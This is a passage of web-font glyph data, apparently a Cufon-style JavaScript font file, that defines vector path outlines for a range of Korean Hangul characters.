-2,-10,-9,-10r-99,0r0,-38r142,0v25,-1,32,18,26,40r59,0r0,-45r58,0r0,181xm350,33r-27,31v-26,-12,-51,-39,-62,-65v-8,25,-39,56,-63,65v-23,-10,-56,-41,-63,-65v-10,26,-37,53,-62,65r-26,-31v43,-27,62,-60,60,-116r55,0v-2,44,10,74,36,98v26,-23,38,-54,36,-98r55,0v-2,55,18,89,61,116"},"\uacbd":{"d":"320,-99r-58,0r0,-32r-71,0r0,-37r71,0r0,-33r-65,0v-18,53,-67,93,-146,122r-20,-34v72,-28,109,-66,113,-113v1,-7,-2,-10,-9,-10r-99,0r0,-38r143,0v23,0,29,13,27,36r56,0r0,-41r58,0r0,180xm219,-98v56,0,100,31,101,83v0,52,-45,83,-101,83v-57,0,-102,-31,-102,-83v0,-52,45,-83,102,-83xm219,27v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-45,17,-45,42v0,25,20,42,45,42"},"\uacc4":{"d":"328,58r-52,0r0,-337r52,0r0,337xm142,-274v33,-4,28,31,25,57r39,0r0,-62r50,0r0,333r-50,0r0,-136r-52,0r0,-38r52,0r0,-59r-45,0v-14,62,-52,115,-115,162r-29,-31v64,-50,96,-109,96,-178v0,-6,-3,-10,-10,-10r-77,0r0,-38r116,0"},"\uace0":{"d":"306,-243r-13,152r-51,0r0,-130v0,-9,-5,-13,-12,-13r-170,0r0,-37r219,0v19,0,29,9,27,28xm345,-8r-330,0r0,-37r104,0r0,-111r58,0r0,111r168,0r0,37"},"\uace1":{"d":"303,-252r-8,94r-56,0r0,-70v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-96r-330,0r0,-37r105,0r0,-62r59,0r0,62r166,0r0,37xm302,-41r-6,99r-53,0r0,-75v0,-8,-3,-13,-11,-13r-175,0r0,-37r222,0v17,0,24,9,23,26"},"\uace4":{"d":"303,-252r-8,102r-56,0r0,-78v0,-9,-4,-12,-11,-12r-167,0r0,-38r219,0v17,0,24,8,23,26xm345,-84r-330,0r0,-38r105,0r0,-68r59,0r0,68r166,0r0,38xm86,56v-47,1,-20,-72,-27,-111r58,0r0,64v0,6,4,9,11,9r179,0r0,38r-221,0"},"\uace7":{"d":"303,-252r-8,93r-56,0r0,-69v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-96r-330,0r0,-38r105,0r0,-62r59,0r0,62r166,0r0,38xm90,62v-54,0,-23,-84,-31,-130r244,0r0,37r-186,0v4,19,-10,55,11,55r179,0r0,38r-217,0"},"\uace8":{"d":"303,-252r-8,81r-56,0r0,-58v0,-9,-4,-13,-11,-13r-167,0r0,-37r219,0v17,0,25,9,23,27xm345,-110r-330,0r0,-37r105,0r0,-54r59,0r0,54r166,0r0,37xm92,62v-47,4,-30,-53,-33,-93r184,0v-1,-8,3,-21,-6,-21r-178,0r0,-35r223,0v39,2,11,60,15,91r-179,0v1,9,-4,23,7,22r182,0r0,36r-215,0"},"\uacf0":{"d":"303,-252r-8,93r-56,0r0,-69v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-97r-330,0r0,-37r105,0r0,-62r59,0r0,62r166,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-101r223,0v13,0,19,7,19,21r-4,110r-208,0xm243,24r0,-48v0,-5,-1,-8,-6,-8r-119,0v4,19,-10,56,10,56r115,0"},"\uacf1":{"d":"303,-252r-8,90r-56,0r0,-66v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-100r-330,0r0,-37r105,0r0,-60r59,0r0,60r166,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-107r58,0r0,30r125,0r0,-30r58,0r0,137r-211,0xm243,24r0,-32r-125,0v1,13,-5,32,11,32r114,0"},"\uacf3":{"d":"303,-252r-8,94r-56,0r0,-70v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-95r-330,0r0,-38r105,0r0,-63r59,0r0,63r166,0r0,38xm209,-77v1,59,55,88,110,101r-19,36v-42,-7,-102,-40,-119,-69v-17,34,-74,63,-121,70r-18,-36v61,-14,107,-39,108,-102r59,0"},"\uacf5":{"d":"303,-252r-8,94r-56,0r0,-70v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-95r-330,0r0,-38r105,0r0,-62r59,0r0,62r166,0r0,38xm180,-82v59,0,103,24,103,76v0,54,-45,77,-103,77v-59,0,-104,-24,-104,-77v0,-53,45,-76,104,-76xm180,34v27,0,48,-14,48,-40v0,-25,-21,-39,-48,-39v-27,0,-49,14,-49,39v0,25,22,40,49,40"},"\uacf6":{"d":"303,-252r-8,89r-56,0r0,-65v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-101r-330,0r0,-37r105,0r0,-60r59,0r0,60r166,0r0,37xm304,60v-45,-5,-105,-33,-122,-64v-17,34,-74,61,-124,65r-14,-35v56,-10,89,-31,101,-62r-90,0r0,-37r251,0r0,37r-89,0v14,30,48,50,101,61"},"\uacfc":{"d":"215,-243r-10,146r-49,0r0,-123v0,-9,-4,-13,-11,-13r-113,0r0,-38r157,0v18,0,27,10,26,28xm119,-47v67,-1,128,6,128,-39r0,-193r58,0r0,114r51,0r0,38r-51,0r0,185r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r56,0r0,-115r54,0r0,115"},"\uacfd":{"d":"247,-115v-36,32,-146,18,-230,21r0,-36r49,0r0,-65r53,0r0,65v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-116r58,0r0,77r51,0r0,38r-51,0r0,82r-58,0r0,-33xm214,-248r-7,90r-51,0r0,-68v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,27,10,26,28xm306,-40r-6,98r-53,0r0,-76v0,-8,-4,-11,-11,-11r-172,0r0,-37r219,0v17,0,24,9,23,26"},"\uad00":{"d":"247,-105v-36,33,-145,17,-230,21r0,-37r49,0r0,-69r53,0r0,69v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-125r58,0r0,92r51,0r0,38r-51,0r0,117r-58,0r0,-73xm215,-247r-8,98r-51,0r0,-75v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,28,9,27,27xm318,57r-224,0v-46,0,-21,-70,-27,-110r58,0r0,63v0,6,4,9,10,9r183,0r0,38"},"\uad04":{"d":"247,-130v-36,32,-146,18,-230,21r0,-35r49,0r0,-55r53,0r0,55v60,-1,84,1,115,-10v27,-21,8,-84,13,-125r58,0r0,68r51,0r0,38r-51,0r0,73r-58,0r0,-30xm188,-276v48,2,16,68,19,105r-51,0v-4,-22,10,-65,-11,-69r-110,0r0,-36r153,0xm102,62v-48,5,-31,-52,-34,-91r180,0v0,-9,3,-21,-7,-20r-173,0r0,-36r218,0v38,2,12,59,16,90r-176,0v1,9,-3,22,8,21r179,0r0,36r-211,0"},"\uad0c":{"d":"247,-116v-36,32,-146,18,-230,21r0,-36r49,0r0,-64r53,0r0,64v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-115r58,0r0,76r51,0r0,38r-51,0r0,82r-58,0r0,-33xm214,-248r-7,90r-51,0r0,-68v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,27,10,26,28xm98,62v-21,0,-30,-9,-30,-30r0,-99r218,0v14,0,21,7,20,21r-5,108r-203,0xm247,26r0,-50v0,-5,-2,-7,-7,-7r-114,0v4,19,-10,57,10,57r111,0"},"\uad11":{"d":"247,-118v-36,32,-146,18,-230,21r0,-37r49,0r0,-61r53,0r0,61v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-112r58,0r0,72r51,0r0,37r-51,0r0,83r-58,0r0,-31xm214,-248r-7,89r-51,0r0,-67v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,27,10,26,28xm203,-85v56,0,100,27,100,78v0,51,-44,79,-100,78v-57,0,-101,-26,-101,-78v0,-51,44,-78,101,-78xm203,30v26,0,44,-14,44,-37v0,-24,-19,-37,-44,-37v-26,0,-45,13,-45,37v0,23,19,37,45,37"},"\uad18":{"d":"183,-242r-7,145r-46,0r0,-122v0,-9,-4,-13,-11,-13r-89,0r0,-38r127,0v18,0,27,10,26,28xm102,-47v56,-1,105,5,105,-35r0,-197r48,0r0,114r27,0r0,-114r50,0r0,337r-50,0r0,-185r-27,0r0,181r-48,0r0,-85v-31,31,-122,20,-193,22r0,-38r39,0r0,-115r49,0r0,115"},"\uad1c":{"d":"104,-122v50,-3,102,10,102,-31r0,-126r48,0r0,92r26,0r0,-92r50,0r0,247r-50,0r0,-117r-26,0r0,117r-48,0r0,-73v-34,27,-117,19,-184,21r0,-38r35,0r0,-68r47,0r0,68xm183,-247r-6,98r-45,0r0,-75v0,-9,-4,-13,-11,-13r-85,0r0,-37r121,0v18,0,27,9,26,27xm339,57r-237,0v-46,-1,-19,-72,-26,-111r57,0r0,64v0,6,3,9,9,9r197,0r0,38"},"\uad34":{"d":"228,-243r-9,146r-50,0r0,-123v0,-9,-4,-13,-11,-13r-117,0r0,-38r161,0v19,0,27,10,26,28xm264,-33v-40,36,-165,21,-251,24r0,-38r63,0r0,-115r54,0r0,115v44,0,73,-1,90,-3v29,-4,44,-16,44,-36r0,-193r58,0r0,337r-58,0r0,-91"},"\uad38":{"d":"230,-247r-7,98r-51,0r0,-75v0,-9,-4,-13,-11,-13r-112,0r0,-37r155,0v19,0,27,9,26,27xm264,-105v-37,33,-154,17,-239,21r0,-38r56,0r0,-68r54,0r0,68v64,-1,86,4,117,-10v9,-4,12,-12,12,-23r0,-124r58,0r0,242r-58,0r0,-68xm337,52r-226,0v-45,0,-20,-68,-26,-106r58,0r0,59v0,6,3,9,10,9r184,0r0,38"},"\uad50":{"d":"306,-243r-11,152r-52,0r0,-130v0,-9,-4,-13,-11,-13r-176,0r0,-37r223,0v19,0,28,9,27,28xm345,-7r-330,0r0,-38r64,0r0,-112r53,0r0,112r29,0r0,-112r52,0r0,112r132,0r0,38"},"\uad6c":{"d":"345,-78r-142,0r0,136r-58,0r0,-136r-130,0r0,-38r226,0r0,-110v0,-8,-4,-12,-12,-12r-169,0r0,-38r219,0v19,0,28,10,26,29r-10,131r50,0r0,38"},"\uad6d":{"d":"279,-278v21,0,25,6,24,26r-8,95r50,0r0,37r-138,0r0,51v36,5,98,-16,96,25r-6,102r-53,0r0,-77v0,-8,-4,-13,-11,-13r-176,0r0,-37r92,0r0,-51r-134,0r0,-37r224,0r0,-71v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},"\uad70":{"d":"281,-278v20,0,25,6,24,26r-8,107r48,0r0,38r-130,0r0,86r-58,0r0,-86r-142,0r0,-38r226,0r0,-82v0,-9,-4,-13,-11,-13r-166,0r0,-38r217,0xm85,56v-19,0,-27,-6,-27,-25r0,-91r58,0r0,69v0,6,3,9,10,9r184,0r0,38r-225,0"},"\uad73":{"d":"279,-278v21,0,25,6,24,26r-8,94r50,0r0,37r-136,0r0,51r95,0r0,37r-187,0v4,19,-10,57,10,57r181,0r0,38r-219,0v-21,0,-30,-9,-30,-30r0,-102r92,0r0,-51r-136,0r0,-37r224,0r0,-70v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},"\uad74":{"d":"279,-279v20,0,25,7,24,26r-8,87r50,0r0,36r-136,0r0,38v32,5,95,-15,93,20r-4,73r-181,0v1,10,-4,25,7,25r183,0r0,36r-215,0v-49,5,-29,-55,-33,-95r185,0v-1,-9,4,-24,-7,-23r-178,0r0,-36r92,0r0,-38r-136,0r0,-36r224,0r0,-63v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},"\uad75":{"d":"279,-279v20,0,25,7,24,26r-8,87r50,0r0,36r-136,0r0,39v36,5,99,-16,97,25r-6,128r-45,0r0,-107v-4,-22,-46,-6,-68,-11r0,-19v-4,1,-13,-3,-12,3r-4,73r-69,0v1,9,-4,26,7,25r77,0r0,36r-99,0v-48,5,-29,-55,-33,-95r75,0v-1,-9,4,-24,-7,-23r-68,0r0,-36r97,0r0,-38r-136,0r0,-36r224,0r0,-63v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},"\uad7c":{"d":"279,-278v21,0,25,6,24,26r-8,94r50,0r0,37r-136,0r0,50v33,6,95,-17,94,21r-4,112r-210,0v-21,0,-30,-9,-30,-30r0,-103r92,0r0,-50r-136,0r0,-37r224,0r0,-70v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0xm244,24r0,-50v0,-5,-2,-7,-7,-7r-120,0v4,19,-10,57,10,57r117,0"},"\uad7d":{"d":"279,-278v21,0,25,6,24,26r-8,91r50,0r0,37r-136,0r0,57r-58,0r0,-57r-136,0r0,-37r224,0r0,-67v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0xm90,62v-22,0,-31,-8,-31,-30r0,-113r58,0r0,34r127,0r0,-34r58,0r0,143r-212,0xm244,24r0,-33r-127,0v1,14,-6,33,11,33r116,0"},"\uad7f":{"d":"279,-278v20,0,24,7,23,26r-7,99r50,0r0,37r-137,0r0,39r-58,0r0,-39r-135,0r0,-37r224,0r0,-74v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm208,-63v4,53,55,73,109,86r-17,37v-44,-5,-102,-34,-120,-63v-17,32,-75,58,-122,64r-17,-36v72,-14,108,-43,108,-88r59,0"},"\uad81":{"d":"279,-278v20,0,25,6,23,26r-7,96r50,0r0,38r-136,0r0,34v42,8,75,32,75,76v0,53,-46,79,-104,79v-60,0,-105,-26,-105,-79v0,-45,34,-68,76,-76r0,-34r-136,0r0,-38r224,0r0,-71v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm180,34v28,0,49,-17,49,-42v-1,-24,-22,-41,-49,-41v-27,0,-49,16,-49,41v-1,26,21,42,49,42"},"\uad82":{"d":"279,-278v21,0,25,6,24,26r-8,91r50,0r0,37r-136,0r0,46r97,0r0,37r-92,0v15,36,58,56,104,66r-14,35v-46,-5,-105,-33,-123,-65v-17,34,-75,61,-125,66r-14,-35v60,-11,95,-33,105,-67r-93,0r0,-37r97,0r0,-46r-136,0r0,-37r224,0r0,-67v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},"\uad88":{"d":"322,58r-58,0r0,-80r-69,0r0,-36r69,0r0,-221r58,0r0,337xm248,-101v-25,9,-59,12,-94,13r0,142r-58,0r0,-141r-80,0r0,-38r145,-1r0,-98v0,-9,-4,-13,-11,-13r-108,0r0,-38r155,0v18,0,27,10,26,28r-7,120v10,-1,19,-3,28,-5"},"\uad8c":{"d":"322,-32r-58,0r0,-27r-64,0r0,-36r64,0r0,-184r58,0r0,247xm248,-134v-20,7,-49,12,-89,13r0,65r-57,0r0,-65r-74,0r0,-37r139,0r0,-66v0,-9,-4,-13,-11,-13r-105,0r0,-37r148,0v19,0,27,9,26,27r-7,86v9,-1,18,-2,26,-3xm337,57r-228,0v-44,2,-22,-61,-27,-98r58,0r0,51v0,6,3,9,10,9r187,0r0,38"},"\uad90":{"d":"322,-93r-58,0r0,-9r-64,0r0,-32r64,0r0,-145r58,0r0,186xm248,-155v-20,8,-49,13,-89,14r0,48r-57,0r0,-48r-75,0r0,-36r140,0v-3,-20,9,-62,-11,-62r-105,0r0,-36r148,0v47,0,17,62,19,96v10,-1,19,-2,26,-4xm107,62v-47,5,-29,-52,-32,-90r191,0v-1,-8,3,-19,-6,-19r-185,0r0,-35r229,0v38,2,11,58,15,88r-187,0v1,9,-4,22,7,21r192,0r0,35r-224,0"},"\uadc0":{"d":"264,-104v-21,18,-51,23,-102,23r0,135r-58,0r0,-134r-86,0r0,-38r149,0r0,-106v0,-9,-4,-13,-11,-13r-110,0r0,-38r156,0v18,0,27,10,26,28r-7,126v29,-4,43,-16,43,-36r0,-122r58,0r0,337r-58,0r0,-162"},"\uadc1":{"d":"221,-163v62,4,39,-64,43,-116r58,0r0,201r-58,0r0,-67v-21,16,-51,21,-101,20r0,49r-58,0r0,-48r-78,0r0,-37r143,0r0,-64v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v49,3,15,74,19,112xm324,-37r-6,95r-53,0r0,-72v0,-8,-4,-12,-11,-12r-185,0r0,-37r231,0v17,0,25,9,24,26"},"\uadc4":{"d":"222,-154v63,4,37,-73,42,-125r58,0r0,246r-58,0r0,-102v-22,16,-52,21,-103,21r0,58r-58,0r0,-58r-76,0r0,-38r144,0r0,-72v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v19,0,27,9,26,27xm337,58r-226,0v-44,1,-22,-62,-27,-99r57,0r0,53v0,6,4,9,11,9r185,0r0,37"},"\uadd0":{"d":"221,-164v61,4,39,-64,43,-115r58,0r0,199r-58,0r0,-67v-21,16,-52,21,-101,21r0,49r-58,0r0,-48r-78,0r0,-37r143,0r0,-63v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v49,3,15,73,19,111xm103,62v-54,2,-23,-81,-31,-126r232,0v14,0,20,7,19,21r-4,105r-216,0xm264,25r0,-45v0,-5,-2,-7,-7,-7r-127,0v3,18,-9,52,11,52r123,0"},"\uadd3":{"d":"221,-159v63,4,38,-68,43,-120r58,0r0,217r-58,0r0,-79v-26,18,-56,22,-117,21r0,71r-58,0r0,-71r-62,0r0,-37r143,0r0,-68v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v19,0,27,10,26,28xm232,-76v0,57,54,89,106,100r-18,36v-43,-6,-99,-38,-116,-69v-15,35,-71,64,-117,71r-18,-37v59,-14,104,-37,105,-101r58,0"},"\uaddc":{"d":"345,-79r-80,0r0,137r-58,0r0,-137r-62,0r0,137r-58,0r0,-137r-72,0r0,-38r227,0r0,-109v0,-8,-4,-12,-12,-12r-171,0r0,-38r220,0v19,0,29,10,27,29r-10,130r49,0r0,38"},"\uade0":{"d":"281,-278v20,0,25,7,24,26r-8,105r48,0r0,37r-81,0r0,90r-55,0r0,-90r-27,0r0,90r-55,0r0,-90r-112,0r0,-37r226,0r0,-81v0,-9,-4,-13,-11,-13r-166,0r0,-37r217,0xm312,56r-229,0v-47,-1,-20,-73,-27,-114r57,0r0,67v0,6,3,9,9,9r190,0r0,38"},"\uade4":{"d":"279,-279v20,0,25,7,24,26r-8,86r50,0r0,36r-81,0r0,40v20,-1,39,-1,38,19r-4,74r-181,0v1,10,-4,24,7,24r183,0r0,36r-215,0v-49,5,-29,-55,-33,-95r185,0v-1,-9,3,-23,-7,-22r-178,0r0,-36r37,0r0,-40r-81,0r0,-36r224,0r0,-61v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm207,-91r0,-40r-54,0r0,40r54,0"},"\uadf8":{"d":"302,-242r-12,158r-52,0r0,-136v0,-9,-4,-13,-11,-13r-168,0r0,-37r216,0v19,0,29,9,27,28xm345,-8r-330,0r0,-37r330,0r0,37"},"\uadf9":{"d":"278,-277v20,0,24,7,23,26r-8,102r52,0r0,38r-330,0r0,-38r222,0r0,-77v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm302,-50r-6,107r-53,0r0,-83v0,-8,-3,-13,-11,-13r-175,0r0,-37r222,0v17,0,24,9,23,26"},"\uadfc":{"d":"281,-277v20,0,24,7,23,26r-7,116r48,0r0,37r-330,0r0,-37r225,0r0,-91v0,-9,-4,-13,-11,-13r-165,0r0,-38r217,0xm86,56v-19,0,-27,-6,-27,-25r0,-93r58,0r0,71v0,6,3,9,10,9r183,0r0,38r-224,0"},"\uadff":{"d":"278,-277v20,0,24,7,23,26r-8,102r52,0r0,37r-330,0r0,-37r222,0r0,-77v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm90,61v-22,0,-30,-9,-31,-30r0,-107r244,0r0,37r-186,0r0,53v0,6,4,9,11,9r179,0r0,38r-217,0"},"\uae00":{"d":"278,-278v20,0,25,7,23,26r-8,93r52,0r0,37r-330,0r0,-37r222,0r0,-68v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm92,62v-48,3,-30,-56,-33,-96r184,0v-1,-9,4,-24,-6,-24r-178,0r0,-36r223,0v39,3,11,63,15,95r-179,0v1,9,-5,24,7,24r182,0r0,37r-215,0"},"\uae08":{"d":"278,-277v20,0,24,7,23,26r-8,101r52,0r0,38r-330,0r0,-38r222,0r0,-76v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm302,-57r-4,118r-208,0v-20,0,-30,-10,-30,-30r0,-109r223,0v13,0,19,7,19,21xm243,23r0,-56v0,-5,-1,-7,-6,-7r-119,0r0,54v0,6,3,9,10,9r115,0"},"\uae09":{"d":"278,-277v20,0,24,7,23,26r-8,98r52,0r0,38r-330,0r0,-38r222,0r0,-73v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm90,61v-21,0,-30,-9,-30,-30r0,-117r58,0r0,35r125,0r0,-35r58,0r0,147r-211,0xm243,23r0,-36r-125,0v2,14,-6,37,11,36r114,0"},"\uae0b":{"d":"277,-277v20,0,25,6,24,26r-8,107r52,0r0,38r-330,0r0,-38r222,0r0,-82v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm209,-81v-1,61,55,90,110,103r-19,36v-42,-6,-102,-39,-119,-70v-16,34,-75,66,-121,72r-18,-36v60,-15,108,-39,108,-105r59,0"},"\uae0d":{"d":"277,-277v20,0,25,6,24,26r-8,104r52,0r0,38r-330,0r0,-38r222,0r0,-79v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm180,-91v59,0,103,27,103,81v0,54,-45,80,-103,80v-58,0,-104,-26,-104,-80v1,-53,44,-81,104,-81xm180,32v27,0,48,-17,48,-42v0,-26,-20,-43,-48,-43v-28,0,-49,18,-49,43v0,25,22,42,49,42"},"\uae30":{"d":"320,58r-57,0r0,-337r57,0r0,337xm210,-243v0,91,-51,165,-152,223r-27,-32v78,-48,117,-105,117,-173v0,-6,-3,-10,-10,-10r-99,0r0,-38r144,0v18,0,27,10,27,30"},"\uae31":{"d":"320,-91r-58,0r0,-188r58,0r0,188xm209,-247v0,74,-54,130,-156,167r-21,-34v74,-28,112,-66,115,-112v0,-6,-3,-9,-10,-9r-98,0r0,-38r142,0v19,0,28,8,28,26xm322,-50r-6,108r-53,0r0,-84v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,25,8,24,25"},"\uae34":{"d":"320,-47r-58,0r0,-232r58,0r0,232xm209,-246v-2,75,-54,132,-156,171r-21,-34v74,-31,113,-69,115,-116v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm332,52r-220,0v-48,-1,-20,-77,-27,-118r58,0r0,71v0,6,3,9,10,9r179,0r0,38"},"\uae38":{"d":"320,-118r-58,0r0,-161r58,0r0,161xm210,-254v0,76,-59,120,-159,148r-17,-34v67,-19,105,-49,113,-87v1,-6,-2,-10,-10,-10r-98,0r0,-37r144,0v18,0,27,7,27,20xm119,62v-50,4,-28,-61,-33,-102r178,0v-1,-10,4,-26,-7,-26r-171,0r0,-37r216,0v40,3,11,66,16,99r-174,0v2,10,-5,28,7,28r178,0r0,38r-210,0"},"\uae40":{"d":"320,-92r-58,0r0,-187r58,0r0,187xm209,-247v-2,74,-54,129,-156,166r-21,-35v74,-28,112,-64,115,-110v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm116,62v-21,0,-30,-9,-30,-30r0,-109r216,0v13,0,19,7,19,21r-4,118r-201,0xm262,24r0,-56v0,-5,-1,-7,-6,-7r-112,0r0,53v0,6,3,10,10,10r108,0"},"\uae41":{"d":"320,-100r-58,0r0,-179r58,0r0,179xm210,-247v0,92,-72,130,-156,161r-22,-35v74,-27,112,-62,115,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm117,62v-21,0,-30,-9,-30,-30r0,-117r58,0r0,34r117,0r0,-34r58,0r0,147r-203,0xm262,24r0,-37r-117,0v2,15,-6,37,11,37r106,0"},"\uae43":{"d":"320,-79r-58,0r0,-200r58,0r0,200xm210,-247v-5,79,-57,137,-157,174r-21,-34v59,-23,106,-57,116,-119v1,-7,-3,-10,-10,-10r-99,0r0,-38r143,0v19,0,29,9,28,27xm226,-93v-2,69,49,98,106,116r-18,36v-44,-8,-99,-42,-115,-76v-16,38,-70,67,-118,77r-18,-36v60,-14,108,-46,105,-117r58,0"},"\uae46":{"d":"320,-99r-58,0r0,-180r58,0r0,180xm209,-247v0,91,-71,130,-155,161r-22,-35v74,-27,112,-62,115,-105v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm237,-46v14,39,54,61,101,71r-15,35v-44,-4,-102,-36,-118,-67v-16,35,-73,63,-120,68r-16,-35v57,-10,91,-34,102,-72r-87,0r0,-38r240,0r0,38r-87,0"},"\uae4a":{"d":"320,-102r-58,0r0,-177r58,0r0,177xm209,-247v-3,74,-56,126,-159,155r-18,-35v73,-22,111,-55,115,-99v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm329,62r-251,0r0,-38r39,0v-3,-20,-2,-49,-2,-73r-35,0r0,-38r247,0r0,38r-35,0r-2,73r39,0r0,38xm235,-49r-63,0r0,73r63,0r0,-73"},"\uae50":{"d":"357,-156r-54,0r0,111r-56,0r0,-234r56,0r0,86r54,0r0,37xm132,-273v35,4,92,-16,90,26v-4,83,-28,127,-76,170r-32,-27v36,-33,54,-73,54,-121v0,-16,-23,-8,-36,-10r0,-38xm27,-273v33,5,94,-17,94,22v-1,78,-26,115,-73,155r-30,-26v33,-28,50,-63,50,-103v0,-16,-26,-8,-41,-10r0,-38xm317,52r-216,0v-47,-2,-19,-77,-26,-118r57,0r0,71v0,6,3,9,10,9r175,0r0,38"},"\uaed8":{"d":"333,58r-48,0r0,-337r48,0r0,337xm113,-274v33,3,81,-13,81,26v0,25,-2,49,-4,69r29,0r0,-100r46,0r0,333r-46,0r0,-195r-34,0v-9,46,-27,89,-56,133r-35,-21v34,-56,51,-122,51,-197v1,-15,-19,-9,-32,-10r0,-38xm22,-274v31,5,83,-16,83,23v0,99,-18,157,-59,218r-34,-22v30,-47,44,-104,44,-171v1,-15,-21,-9,-34,-10r0,-38"},"\uaf2c":{"d":"316,-243r-8,153r-53,0r0,-131v0,-9,-4,-13,-11,-13r-71,0r0,-37r117,0v19,0,27,9,26,28xm130,-271v17,0,21,7,21,24r-8,159r-53,0r0,-133v-1,-24,-37,-9,-57,-13r0,-37r97,0xm345,-8r-330,0r0,-37r148,0r0,-113r56,0r0,113r126,0r0,37"},"\uaf34":{"d":"304,-252r-6,82r-51,0v-4,-24,11,-72,-12,-72r-65,0r0,-37r111,0v17,0,24,9,23,27xm345,-109r-330,0r0,-37r144,0r0,-55r54,0r0,55r132,0r0,37xm133,-279v15,0,18,6,17,23r-5,88r-52,0r0,-61v0,-22,-30,-10,-48,-13r0,-37r88,0xm92,62v-47,4,-30,-53,-33,-92r185,0v-1,-8,3,-21,-6,-21r-179,0r0,-36r223,0v39,3,11,60,15,91r-180,0v1,8,-4,22,6,22r184,0r0,36r-215,0"},"\uaf43":{"d":"304,-252r-6,82r-51,0r0,-59v0,-9,-4,-13,-11,-13r-66,0r0,-37r112,0v17,0,23,9,22,27xm345,-109r-330,0r0,-37r144,0r0,-55r54,0r0,55r132,0r0,37xm133,-279v15,0,18,6,17,23r-5,88r-52,0r0,-61v0,-23,-31,-10,-49,-13r0,-37r89,0xm302,61v-45,-4,-101,-29,-120,-58v-17,31,-77,55,-124,59r-14,-35v56,-9,89,-27,101,-53r-94,0r0,-37r101,0r0,-34r57,0r0,34r100,0r0,37r-92,0v14,25,46,43,99,52"},"\uafb8":{"d":"345,-79r-142,0r0,137r-58,0r0,-137r-130,0r0,-37r85,0r0,-110v-1,-23,-40,-8,-60,-12r0,-38r100,0v15,0,23,8,22,25r-7,135r88,0r0,-110v-2,-23,-42,-8,-63,-12r0,-38r97,0v19,0,28,10,27,29r-7,131r48,0r0,37"},"\uafbc":{"d":"284,-277v20,0,24,7,23,26r-6,108r44,0r0,38r-130,0r0,85r-58,0r0,-85r-142,0r0,-38r92,0r0,-83v-1,-24,-37,-9,-57,-13r0,-38r100,0v17,1,19,5,18,22r-6,112r85,0r0,-83v-1,-25,-41,-9,-62,-13r0,-38r99,0xm85,56v-19,0,-27,-6,-27,-25r0,-91r57,0r0,69v0,6,3,9,10,9r185,0r0,38r-225,0"},"\uafc0":{"d":"282,-279v20,0,24,7,23,26r-5,87r45,0r0,37r-136,0r0,37v32,5,95,-15,93,20r-4,74r-182,0v1,10,-4,24,7,24r184,0r0,36r-215,0v-49,5,-29,-55,-33,-95r186,0v-1,-9,4,-23,-6,-23r-180,0r0,-36r92,0r0,-37r-136,0r0,-37r90,0r0,-63v0,-24,-37,-9,-57,-13r0,-37r100,0v16,1,19,6,18,23r-5,90r84,0r0,-63v-1,-25,-41,-9,-62,-13r0,-37r99,0"},"\uafc8":{"d":"282,-278v21,0,24,6,23,26r-5,94r45,0r0,37r-136,0r0,50v33,6,95,-17,94,21r-4,112r-210,0v-21,0,-30,-9,-30,-30r0,-103r92,0r0,-50r-136,0r0,-37r90,0r0,-70v0,-24,-37,-9,-57,-13r0,-37r100,0v16,0,19,5,18,22r-6,98r85,0r0,-70v-1,-25,-41,-9,-62,-13r0,-37r99,0xm245,24r0,-50v0,-5,-2,-7,-7,-7r-122,0v4,19,-10,57,10,57r119,0"},"\uafcb":{"d":"282,-278v20,0,24,7,23,26r-6,99r46,0r0,38r-137,0r0,38r-58,0r0,-38r-135,0r0,-38r90,0r0,-74v0,-24,-37,-9,-57,-13r0,-38r100,0v15,1,19,5,18,22r-6,103r85,0r0,-74v-1